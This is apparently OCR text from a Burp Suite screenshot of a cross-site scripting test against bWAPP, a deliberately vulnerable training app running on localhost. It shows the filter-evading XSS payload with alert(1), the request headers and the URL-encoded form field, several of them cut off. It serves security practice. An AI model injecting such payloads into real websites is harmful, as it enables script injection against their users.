 Payload: <? foo="><x foo='?><script>javascript:alert(1)</script>'>">
Status: 200
Length: 13737
Timer: 14
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlen
Content-Length: 136
Origin: http://localhost
Connection: close
Referer: http://localhost/bWAPP/xss_post.p
Cookie: security_level=1; PHPSESSID=lkebfu
Upgrade-Insecure-Requests: 1
firstname=%3c%3f%20foo%3d%22%3e%3cx%20foo% aalert(1)%3c%
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser